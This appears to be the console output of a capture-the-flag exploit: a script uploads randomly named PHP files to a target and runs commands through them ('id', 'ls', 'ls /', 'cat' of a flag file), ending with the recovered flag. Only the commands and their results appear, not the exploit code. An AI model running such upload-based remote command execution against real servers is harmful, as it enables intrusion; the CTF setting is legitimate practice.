 >> id
[*] Exploitation
[*] filename : aksgab.php
[*] result : uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
>> ls
[*] Exploitation
[*] filename : pnombm.php
[*] result : app.py php.ini
>> ls /
[*] Exploitation
[*] filename : sfmlzc.php
[*] result : El_FlAAG___FilEE app bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr va
r
>> cat /El_FlAAG___FilEE
[*] Exploitation
[*] filename : zjeodm.php
[*] result : 3k{JuSt_A_WaRmUp_O.o}
>>